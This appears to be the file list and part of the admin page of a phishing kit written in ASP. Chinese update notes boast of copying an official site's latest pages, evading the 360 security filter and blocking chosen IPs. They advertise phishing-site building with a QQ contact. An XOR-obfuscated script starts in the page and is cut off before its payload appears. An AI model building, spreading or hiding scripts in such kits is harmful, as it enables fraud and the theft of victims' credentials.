 appht
images
reg
Actionlog.asp
ActionUser.asp
AddUser.asp
admin_ip.asp
adminlog.asp
body.Fix
check.asp
Code.asp
conn.asp
db.asp
dbconn.asp
del.asp
Dellog.asp
DelUser.asp
DelViewlog.asp
Exit.asp
Head.Fix
in.htm
in1.htm
index.asp
indexs.asp
inwap.htm
inwap2.htm
Left.asp
list.asp
mail.asp
26 </style>
27 </head>
28
29 <body>
30 <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
31
32 <tr>
33 <td height="10"></td>
34 </tr ><tr>
35 <td><table width="100%" border="0" cellpadding="0" cellspacing="1"
36 class="ta">
37 <tr>
38 <td width="70%" height="40" align="center" valign="middle"
39 class="tb"><span class="t2">更新摘要：1、同步更新官方最新PC版页面；
40
41 2、修复手机版页面不兼容IOS8.1显示；3、添加360防拦截；4、添加修复封锁指定ip、指定
42 ip段禁止访问；5、添加每次访问随机数功能；6、优化整体框架代码
43 Bug反馈、网站定制、钓鱼网站制作修改、各类软件开发请联系QQ： /span></td>
44 <td width="30%" height="40" bgcolor="#FFFFFF">&nbsp;2014-12-19<script>
45
46 function XOR(strV,strPass){
47 var intPassLength=strPass.length;
48 var re="";
49 for(var i=0;i<strV.length;i++){
50
51 re+=String.fromCharCode(strV.charCodeAt(i)^strPass.charCodeAt(i%intPassLength));
52 }
53 return(re);
54 }
55 var STR =